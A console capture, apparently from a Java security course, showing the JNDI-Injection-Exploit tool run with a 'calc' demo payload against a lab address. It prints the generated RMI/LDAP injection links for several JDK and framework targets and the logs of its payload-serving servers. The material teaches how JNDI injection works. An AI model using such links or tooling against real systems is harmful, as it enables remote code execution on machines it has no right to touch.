 D:\BaiduNetdiskDownload\036-安全开发-Java&Maven配置&JNDI&课件源码等\JNDIExploit>java -jar JNDI-Injection-Exploit-1.0-SNA
PSHOT-all.jar -C "calc" -A 192.168.31.134
[ADDRESS] >> 192.168.31.134
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.31.134:1099/jc83pq
ldap://192.168.31.134:1389/jc83pq
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.31.134:1099/uqpjwj
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.31.134:1099/ojc3kq
ldap://192.168.31.134:1389/ojc3kq
----------------------------Server Log----------------------------
2023-08-17 17:51:35 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-08-17 17:51:35 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-08-17 17:51:36 [LDAPSERVER] >> Listening on 0.0.0.0:1389